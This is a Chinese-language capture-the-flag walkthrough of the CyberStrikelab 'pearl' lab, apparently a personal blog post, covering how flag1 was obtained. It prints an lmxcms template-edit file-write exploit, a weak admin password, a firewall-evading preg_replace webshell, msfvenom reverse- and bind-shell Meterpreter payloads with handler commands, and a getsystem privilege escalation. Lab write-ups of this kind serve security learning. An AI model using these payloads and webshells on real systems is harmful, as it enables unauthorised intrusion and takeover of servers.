 CyberStrikelab pearl 综合场景
CyberStrikelab pearl 综合场景
第一次打综合场景渗透,感觉内网环境比较复杂,在拿下的机器上采用了直接上传工具的方式进行信息收集和后渗透,不太优雅,准备后续学学流量代理转发等方法
关于主机还是虚拟机上运行openvpn纠结了很多,还是选择虚拟机kali 运行openvpn
# flag1
kali运行openvpn
sudo openvpn 1.ovpn
访问靶机,一个lmxcms站点,搜集相关框架漏洞,找到一篇漏洞复现文章代码审计-lmxcms1.4-前后台注入漏洞复现 (opens new window)

poc
路径
/admin.php?m=Template&a=editfile&dir=
post数据
settemcontent=1&filename=shell.php&temcontent=<?php phpinfo();?>
发送payload会提示登录,尝试弱密码登录成功,admin/admin123

再尝试发送poc,会生成一个shell.php文件,访问/template/shell.php,可以看到phpinfo页面

尝试修改poc,上传一个马子,发现有防火墙,好像马没了
看了这个文章一句话木马的多种变形 (opens new window)找到一个使用preg_replace实现的后门,可以绕过防火墙正常连上
<?php
function fun(){
return $_POST['shell'];
}
@preg_replace("/test/e", fun(), "test123");
?>
2
3
4
5
6
蚁剑连接成功

蚁剑执行命令,这是一台x64架构机器

chcp 65001 & systeminfo
flag在c盘根目录,看不到内容,应该需要提权,传个msf马子提权
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.233.2 LPORT=4444 -f exe > 1.exe

启动msf,监听
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 172.16.233.2
run
2
3
4
5
6
在蚁剑上运行上传的exe马子

比较奇怪,弹过来session就挂了,生成正向shell试试

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -f exe -o 1.exe
启动msf,监听
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.10.65
run
2
3
4
5
拿到了靶机的meterpreter shell

C:\Program Files\phpStudy\WWW\template> chcp 65001 & whoami /priv
Active code page: 65001
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
2
3
4
5
6
7
8
9
10
11
12
13
靶机存在SeImpersonatePrivilege权限,是烂土豆家族常用的提权点了,常见的RottenPotato / JuicyPotato项目都可以提权,metasploit中已经集成在getsystem命令里了,直接运行getsystem
看到已经拿到system权限了
getuid
getsystem
getuid
2
3

flag1:go-flag{eb79eb3c-36f7-43e8-8a3e-b8e09591aa4d}
